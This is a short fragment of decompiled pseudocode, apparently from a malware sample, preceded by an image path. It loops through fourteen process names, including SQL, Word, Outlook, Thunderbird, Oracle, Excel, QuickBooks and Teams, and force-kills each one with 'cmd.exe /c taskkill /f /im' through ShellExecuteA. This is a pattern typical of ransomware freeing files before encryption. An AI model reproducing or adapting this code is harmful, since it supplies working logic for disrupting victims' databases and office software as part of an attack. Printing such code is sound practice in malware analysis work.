 v16 = 0;
v2 = "sql";
v3 = "winword";
v4 = "wordpad";
v5 = "outlook";
v6 = "thunderbird";
v7 = "oracle";
v8 = "excel";
v9 = "onenote";
v10 = "virtualboxvm";
v11 = "node";
v12 = "QBW32";
v13 = "WBGX";
v14 = "Teams";
v15 = "Flow";
do
{
sub_406EDB((int)&v19, (&v2)[4 * v16]);
v0 = sub_40A0EF(" /c taskkill /f /im ");
v1 = sub_407A15((int)&v18, v0, ".*");
if ( *(_DWORD *)(v1 + 20) >= 0x10u )
v1 = *(_DWORD *)v1;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
sub_40572F(0, (int)&v18, 1);
sub_40572F(0, (int)&v17, 1);
sub_40572F(0, (int)&v19, 1);
++v16;
}
while ( v16 < 14 );